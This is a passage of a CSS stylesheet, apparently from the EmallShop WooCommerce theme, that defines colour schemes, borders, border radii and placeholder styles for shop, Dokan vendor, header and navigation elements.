.owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
